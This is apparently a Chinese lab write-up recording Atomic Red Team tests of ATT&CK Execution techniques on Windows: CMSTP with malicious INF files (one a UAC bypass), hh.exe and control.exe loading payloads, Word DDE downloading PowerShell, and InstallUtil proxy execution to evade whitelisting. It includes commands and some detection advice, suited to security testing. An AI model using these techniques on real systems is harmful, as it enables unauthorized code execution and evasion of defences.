第二部分 ATT&CK框架中的攻击实施

## Initial Access

## Execution

### CMSTP -- T1191

#### **实施Atomic Red Team的攻击**

##### CMSTP Executing Remote Scriptlet

攻击者可能向CMSTP.exe提供感染了恶意命令的INF文件。其中/s指定应该以静默方式安装或卸载服务配置文件（不提示用户响应或不显示验证消息）。

Cmd运行以下命令：

cmstp.exe /s T1191.inf



如果将/s去掉，运行上面命令：



可以看到需要将inf文件的路径用双引号包含，运行以下命令：

cmstp.exe “T1191.inf”



点击确定，打开了计算器，同时出现了错误。



点击确定，电脑自动打开了网络连接，可以看到多了一个Yay的网络连接，同时显示Yay的服务配置文件已损坏。重新安装服务配置文件。



将上面的Yay网络连接删除，重新使用以下命令运行：

cmstp.exe /s “T1191.inf”



发现不会出现提示框，但是会自动打开计算机。同时，在网络连接中新建了Yay的网络连接。

##### CMSTP Executing UAC Bypass

攻击者可以通过将cmd.exe（或其他恶意命令）嵌入INF文件的RunPreSetupCommandsSection中来调用它们。其中/au指定应为所有用户安装服务概要文件。此参数仅对运行windows Server 2003、windows 2000或windows XP 的计算机有效。

Cmd运行以下命令：

cmstp.exe /s T1191_uacbypass.inf /au



同时在网络连接中发现了MalCorp的网络连接。



如何将/s 去掉。



点击确定，360提示风险，点击允许运行：



此时打开了一个新的cmd，但是cmd并没有执行相应的命令。使用notepad打开T1191_uacbypass.inf。



可以看到cmd，本来是需要运行taskkill /IM cmstp.exe /F，在新的cmd中运行次命令：



终止了cmstp.exe进程，在网络连接中也没有发现相应的网络连接。

### Command-Line Interface -- T1059

#### **实施Atomic Red Team的攻击**

##### Compiled HTML Help Local Payload

使用hh.exe执行本地编译的HTML Help有效负载。

hh.exe是微软windows系统程序，.chm扩展名的帮助文件默认是用hh.exe打开。如果用户此时并没有查看chm格式的电子书文件或帮助文件，hh.exe又在进程中反复出现，则可能中了hh.exe病毒。在正常情况下不建议用户对该类文件（hh.exe）进行随意的修改。它的存在对维护计算机系统的稳定具有重要作用。

CHM文件是Windows的一种帮助文件格式, 它主要是由.html 转换制作出来的，有时我们需要将.CHM文件反向转换成 .html 格式文件，即chm to html。

现在，我们可以利用Windows自带的hh.exe文件来进行文件格式转换。

转换语法为：hh -decompile 目标文件夹源CHM文件名。

如：hh -decompile d:\test\help help.chm

运行以下命令：hh.exe T1223.chm



然后，就没有了反应。将上面命令改为：

hh.exe –decompile C:\T1223 T1223.chm





可以看到在C盘中创建了一个T1223文件夹，其中包含了T1223.html文件。

##### Compiled HTML Help remote Payload

使用hh.exe执行远程编译的HTML Help有效负载。

运行以下命令：

hh.exe https://github.com/redcanaryco/atomic-red-team/tree/master/atomics/T1223/src/T1223.chm



hh.exe -decompile C:\T1223 https://github.com/redcanaryco/atomic-red-team/tree/master/atomics/T1223/src/T1223.chm



并没有在C盘中看到T1223文件夹。

### Control Panel Items -- T1196

#### **实施Atomic Red Team的攻击**

##### Control Panel Items

该测试模拟攻击者利用control.exe执行有效负载并弹出计算器。

Control.exe是微软Windows操作系统自带的程序。用于访问控制面板。这不是纯粹的系统程序，但是如果终止它，可能会导致不可知的问题。

Cmd运行以下命令：

control.exe calc.cpl



并没有弹出计算器，执行以下命令：

control.exe https://github.com/redcanaryco/atomic-red-team/tree/master/atomics/T1196/calc.cpl



也没有任何反应，于是将calc.cpl下载到本地执行。

control.exe F:\topsec\troublshooting\atomic-red-team\atomic-red-team-master\atomic-red-team-master\atomics\T1196\calc.cpl







可以看到弹出了计算器。

### Dynamic Data Exchange -- T1173

|  |  |
| --- | --- |
| ID | T1173 |
| 战术 | Execution |
| 平台 | Windows |
| 所需权限 | User |
| 数据来源 | API monitoring, DLL monitoring, Process monitoring, Windows Registry, Windows event logs |
| 版本 | 1.1 |

Windows动态数据交换（DDE）是一种客户端-服务器协议，用于应用程序之间的一次性或连续的进程间通信（IPC）。建立链接后，应用程序可以自动交换由字符串，温数据链接（数据项更改时的通知），热数据链接（数据项更改的重复项）以及命令执行请求组成的事务。

对象链接和嵌入（OLE）或文档之间链接数据的功能最初是通过DDE实现的。尽管现在已被COM取代，但可以通过注册表项在windows 10和大多数Microsoft Office 2016中启用DDE。

攻击者可以使用DDE执行任意命令。Microsoft Office文档可以直接或通过嵌入式文件用DDE命令毒化，并用于通过网络钓鱼活动或托管的Web内容交付执行，从而避免使用宏(VBA)。DEE也可以被攻击者利用操作无法直接访问命令执行的受感染的计算机。

可以在OLE和Office Open XML文件中扫描DDEAUTO，DDE和其他指示DDE执行的字符串。

监视加载Office DLL和其他通常不与该应用程序关联的模块的Microsoft Office应用程序。

监视是否从Microsoft Office应用程序中产生异常进程（例如cmd.exe）。

#### **实施Atomic Red Team的攻击**

##### Execute Commands

使用Microsoft Word通过DDE执行命令。

新建一个word并打开，点击插入->文档部件->域。



然后选择= （Formula），点击确定。



Word中出现！异常的公式结尾。



右击选择切换域代码，输入以下代码：



保存后，重新打开word。360检测到其为木马。



关闭360后，重新打开word。



并未看到弹出计算器。

##### Execute PowerShell script via Word DDE

Word文档打开后，将提示用户在对话框上点击“确定”，然后尝试使用DDEAUTO运行PowerShell以下载并执行Powershell脚本。

Cmd运行以下命令：

start F:\topsec\troublshooting\atomic-red-team\atomic-red-team-master\atomic-red-team-master\atomics\T1173\bin\DDE_Document.docx



并未运行powershell。

### InstallUtil -- T1118

|  |  |
| --- | --- |
| ID | T1118 |
| 战术 | Execution、Defense Evasion |
| 平台 | Windows |
| 所需权限 | User |
| 数据来源 | Process monitoring, Process command-line parameters |
| Defense Bypassed | Process whitelisting, Digital Certificate Validation |
| 版本 | 1.2 |

InstallUtil是一个命令行实用程序，允许通过.NET二进制文件中指定的特定安装程序组件来安装和卸载资源。InstallUtil位于windows系统上的.NET目录中：C:\Windows\Microsoft.NET\Framework\v\InstallUtil.exe和C:\Windows\Microsoft.NET\Framework64\v\InstallUtil.exe。InstallUtil.exe由Microsoft数字签名。

攻击者可以使用InstallUtil通过受信任的Windows实用工具代理执行代码。通过使用二进制文件中的属性（System.ComponentModel.RunInstaller(true)），InstallUtil也可以用于绕过进程白名单。

使用进程监视来监视InstallUtil.exe的执行和参数。 将InstallUtil.exe的最近调用与已知良好参数和执行的二进制文件的先前历史进行比较，以确定异常和潜在的对抗活动。 在确定InstallUtil.exe调用之前和之后使用的命令参数也可能对确定执行二进制文件的来源和目的很有用。

#### **实施Atomic Red Team的攻击**

csc.exe是微软.NET Framework 中的C#语言编译器。从程序代码到IL文件，这个过程是通过人工干预来实现的，即通过CSC.exe来实现的。 CSC.exe把Visual C#程序代码编译成IL文件时，有着很多参数和开关选项。常用参数如下：

@ * 指定响应文件。

/debug * 发送调试信息

/doc * 把处理的文档注释为XML文件

/out * 指定输出文件

/reference * 从包含集合的文件中导入元数据

/target * 指定输出文件的格式

例如，用Csc.exe编译HelloWorld.cs，打开命令提示符，并切换到存放 HelloWorld.cs文件的目录中，输入下列行命令:   
 Csc /r:system.dll HelloWorld.cs

##### InstallUtil uninstall method call

执行卸载方法。

cmd 运行以下命令：

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /target:library /out:F:\topsec\troublshooting\atomic-red-team\atomic-red-team-master\atomic-red-team-master\atomics\T1118\src\T1118.dll F:\topsec\troublshooting\atomic-red-team\atomic-red-team master\atomic-red-team-master\atomics\T1118\src\T1118.cs

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U F:\topsec\troublshooting\atomic-red-team\atomic-red-team-master\atomic-red-team-master\atomics\T1118\src\T1118.dll



是否成功未知。可能由于C#版本问题。

##### InstallUtil GetHelp method call

执行卸载方法。

运行以下命令：

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /target:library /out:F:\topsec\troublshooting\atomic-red-team\atomic-red-team-master\atomic-red-team-master\atomics\T1118\src\T1118.dll F:\topsec\troublshooting\atomic-red-team\atomic-red-team-master\atomic-red-team-master\atomics\T1118\src\T1118.cs

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /？ F:\topsec\troublshooting\atomic-red-team\atomic-red-team-master\atomic-red-team-master\atomics\T1118\src\T1118.dll





是否成功未知。

### Mshta- - T1170

|  |  |
| --- | --- |
| ID | T1170 |
| 战术 | Execution、Defnese Evasion |
| 平台 | Windows |
| 所需权限 | User |
| 数据来源 | Process monitoring, Process command-line parameters |
| Defense Bypassed | Application whitelisting, Digital Certificate Validation |
| 版本 | 1.2 |

